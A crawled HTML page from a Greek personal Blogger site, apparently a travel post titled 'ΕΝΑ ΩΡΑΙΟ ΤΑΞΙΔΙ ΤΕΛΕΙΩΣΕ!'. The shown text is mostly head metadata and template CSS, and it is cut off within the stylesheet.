

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.giorgoskontonis.gr/2023/07/blog-post_17.html
body_size: 34585
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.giorgoskontonis.gr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.giorgoskontonis.gr/2023/07/blog-post_17.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="http://www.giorgoskontonis.gr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - RSS" href="http://www.giorgoskontonis.gr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="https://www.blogger.com/feeds/3154043974018350135/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="http://www.giorgoskontonis.gr/feeds/4935653892262473200/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://lh3.googleusercontent.com/drive-viewer/AFGJ81qHz-ccVsv5z0_TGAMwmJank03PiLx89IPV0uL6IVc4AfEVn6z4BTfSRvekyBItxnZNUXOed8eT0PZNdDxYGr55X6vv1g' rel='image_src'/>
<meta content='http://www.giorgoskontonis.gr/2023/07/blog-post_17.html' property='og:url'/>
<meta content='ΕΝΑ ΩΡΑΙΟ ΤΑΞΙΔΙ ΤΕΛΕΙΩΣΕ!' property='og:title'/>
<meta content=' ΕΝΑ ΩΡΑΙΟ ΤΑΞΙΔΙ ΤΕΛΕΙΩΣΕ…        Καλημέρα σας       ￼ Καλό σας μήνα.        Ένα όμορφο ταξίδι με το εξπρές ΠΡΟΣΩΠΟ ΜΕ ΠΡΟΣΩΠΟ από τον  Ell...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/drive-viewer/AFGJ81qHz-ccVsv5z0_TGAMwmJank03PiLx89IPV0uL6IVc4AfEVn6z4BTfSRvekyBItxnZNUXOed8eT0PZNdDxYGr55X6vv1g=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
ΕΝΑ ΩΡΑΙΟ ΤΑΞΙΔΙ ΤΕΛΕΙΩΣΕ! - ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ΕΝΑ ΩΡΑΙΟ ΤΑΞΙΔΙ ΤΕΛΕΙΩΣΕ!' property='og:title'/>
<meta content='http://www.giorgoskontonis.gr/2023/07/blog-post_17.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://lh3.googleusercontent.com/drive-viewer/AFGJ81qHz-ccVsv5z0_TGAMwmJank03PiLx89IPV0uL6IVc4AfEVn6z4BTfSRvekyBItxnZNUXOed8eT0PZNdDxYGr55X6vv1g' property='og:image'/>
<meta content='ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  ' property='og:site_name'/>
<meta content='http://www.giorgoskontonis.gr/' name='twitter:domain'/>
<meta content='ΕΝΑ ΩΡΑΙΟ ΤΑΞΙΔΙ ΤΕΛΕΙΩΣΕ!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://lh3.googleusercontent.com/drive-viewer/AFGJ81qHz-ccVsv5z0_TGAMwmJank03PiLx89IPV0uL6IVc4AfEVn6z4BTfSRvekyBItxnZNUXOed8eT0PZNdDxYGr55X6vv1g' name='twitter:image'/>
<meta content='ΕΝΑ ΩΡΑΙΟ ΤΑΞΙΔΙ ΤΕΛΕΙΩΣΕ!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
License:     Free Version
Version:     4.0
Author:      Sora Templates
Author :     http://www.soratemplates.com
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0088ff;}
abbr.published.timeago {
text-decoration: none;
}
.CSS_LIGHTBOX {
z-index: 99!important;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(http://1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(http://3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
#footer-wrapper .widget h2 {
padding: 0px;
position: relative;
color: #edf9ff;
font-size: 20px;
line-height: 1.6em;
font-weight: 500;
text-transform: capitalize;
margin: 0 0 30px;
height: auto;
}
.post-body a:visited{color:#bd48a4!important}
.widget ul {margin:0px;padding:0px}
#footer-wrapper .post-info h2 {
padding: 0px;
position: relative;
color: #edf9ff;
font-size: 14px;
line-height: 1.6em;
font-weight: 500;
text-transform: capitalize;
margin: 0 0 8px;
height: auto;
}
.header-menu {
position:relative;
text-align:center;
background: #393939;
height: 55px;
}
.header-menu .container{position:relative;margin:0 auto;padding:0;background-color:#000}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s;list-style-type: none}
#main-menu ul > li > a{position:relative;color:#fff;font-size:14px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:55px;width:180px;background-color:#393939;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{width: 100%;text-align: left;display:block;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content:hover .post-title a{}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:$(title.color)}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;background-color:#fff;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;color:#fff;margin:0;padding:0 70px 0 15px;background-color: rgb(68 108 179);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:#fff;outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:55px;top:0;text-align:center;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;cursor:pointer;z-index:4;padding:0}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{z-index: 9999;display:none;position:absolute;top:50px;left:0;width:100%;background-color:#000;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{text-align: left;position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
#main-menu ul > li > ul li:hover {background: #446cb3}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:$(title.color);font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer-wrapper{background-color:#000}
#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}
.footer-widgets-wrap{position:relative;display: grid;grid-template-columns: repeat(3,1fr)}
#footer-wrapper .footer{display:inline-block;float:left;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer .widget > .widget-title > h3{position:relative;font-size:20px;line-height:14px;font-weight:500;text-transform:uppercase;margin:0 0 20px}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{}
.footer .no-posts{}
.footer .post-meta{color:#aaa}
.footer .FollowByEmail .widget-content > h3{color:$(footer.color)}
.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer #ArchiveList .flat li > a{}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05)}
.footer .list-label li:first-child{padding-top:0}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05)}
.footer .cloud-label li a{border-color:rgba(255,255,255,0.05)}
.footer .cloud-label li a:hover{background-color:$(main.color);color:#fff}
.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:$(footer.color);border-color:rgba(255,255,255,0.05)}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3)}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-image-link img{height:90px}
.custom-widget .post-info{overflow:hidden}
.custom-widget li {
overflow: hidden;
margin: 20px 0 0;
}
.custom-widget .post-title {
text-transform: capitalize;
color:#fff;
letter-spacing: .2px;
overflow: hidden;
font-size: 14px;
font-weight: 400;
line-height: 1.5em;
margin: 0 0 3px;
}
#sidebar-wrapper .custom-widget .post-title a{color:#000}
#sidebar-wrapper .custom-widget .post-meta{color:#000}
.custom-widget .post-title a{color:#fff}
.custom-widget .post-meta {
color: #fff;
font-size: 12px;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px;margin:0 auto}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
color: #151515;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
